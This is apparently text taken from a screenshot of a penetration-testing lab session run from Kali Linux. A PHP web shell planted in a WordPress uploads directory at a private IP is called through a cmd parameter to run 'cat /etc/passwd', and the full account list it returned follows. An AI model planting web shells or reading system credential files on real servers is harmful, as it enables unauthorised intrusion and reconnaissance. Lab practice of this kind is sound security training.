 192.168.50.153/backup_word
192.168.50.153/backup_wordpress/wp-content/uploads/2025/03/shellbside.php?cmd=cat+%2Fetc%2Fpasswd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
cat /etc/passwd Execute
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
colord:x:103:108:colord colour management daemon,,,:/var/lib/colord:/bin/false
lightdm:x:104:111:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:105:114::/nonexistent:/bin/false
avahi-autoipd:x:106:117:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:107:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
usbmux:x:108:46:usbmux daemon,,,:/home/usbmux:/bin/false
kernoops:x:109:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:110:119:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:111:122:RealtimeKit,,,:/proc:/bin/false
speech-dispatcher:x:112:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh
hplip:x:113:7:HPLIP system user,,,:/var/run/hplip:/bin/false
saned:x:114:123::/home/saned:/bin/false
abatchy:x:1000:1000:abatchy,,,:/home/abatchy:/bin/bash
mysql:x:115:125:MySQL Server,,,:/nonexistent:/bin/false
ftp:x:116:126:ftp daemon,,,:/srv/ftp:/bin/false
john:x:1001:1001:,,,:/home/john:/bin/bash
mai:x:1002:1002:,,,:/home/mai:/bin/bash
anne:x:1003:1003:,,,:/home/anne:/bin/bash
doomguy:x:1004:1004:,,,:/home/doomguy:/bin/bash
sshd:x:117:65534::/var/run/sshd:/usr/sbin/nologin